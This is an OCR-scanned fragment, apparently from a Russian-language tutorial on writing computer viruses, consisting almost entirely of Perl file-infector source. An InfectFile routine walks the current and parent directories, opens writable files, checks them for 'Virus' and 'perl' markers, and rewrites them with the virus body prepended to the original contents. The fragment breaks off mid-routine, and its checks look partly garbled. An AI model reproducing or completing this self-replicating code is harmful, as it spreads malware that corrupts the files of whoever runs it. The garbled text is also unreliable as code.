
close(File);
&InfectFile; # Новая строка
chdir('..'); # Новая строка
&InfectFile; # Новая строка
sub InfectFile { # Новая строка
foreach $FileName (<*>) {
if ((-r $FileName) && (-w $FileName) && (-f $FileName)) {
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[1] =~ "Virus") or (@Temp[2] =~ "Virus")) {
if ((@Temp[0] =~ "perl",,i) or (@Temp[1] =~ "perl",,i)) {#Новая строка
open(File, ">$FileName");
print File @Virus;
print File @Temp;